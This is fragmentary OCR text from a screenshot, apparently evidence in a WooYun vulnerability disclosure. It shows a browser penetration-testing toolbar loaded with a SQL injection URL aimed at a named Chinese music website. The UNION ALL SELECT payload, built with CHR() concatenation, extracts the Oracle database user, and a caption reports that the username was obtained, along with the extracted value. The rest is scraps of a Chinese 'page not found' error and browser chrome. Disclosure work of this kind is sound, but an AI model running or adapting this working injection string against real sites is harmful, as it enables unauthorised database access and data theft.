 无法找到该页
www.rymusic.com.cn/datas/:ppp:PWBDBO:qqq:
成功获得数据库用户名
Google
访问最多 新手上路 建议网站 网页快讯库
INT SQL- XSS- Encryption- Encoding- Other-
Load URL
http://www.rymusic.com.cn/scrp/datasdownload.cfm?id=-4049 UNION ALL SELECT CHR(58)||CHR(112)||CHR(112)||CHR(112)||CHR(58)||NVL(CAST(USER AS VARCHAR(4000)),CHR(32))||CHR(58)||CHR(113)||CHR(113)||CHR(113)||CHR(58),NULL,NULL,NULL FROM DUAL--%20
Split URL
Execute
Enable Post data Enable Referrer
无法找到该页
您正在搜索的页面可能已经删除、更名或暂时不可用。
请尝试以下操作:
确保浏览器的地址栏中显示的网站地址的拼写和格式正确无误。
如果通过单击链接而到达了该网页，请与网站管理员联系，通知他们该链接的格式
www.wooyun.org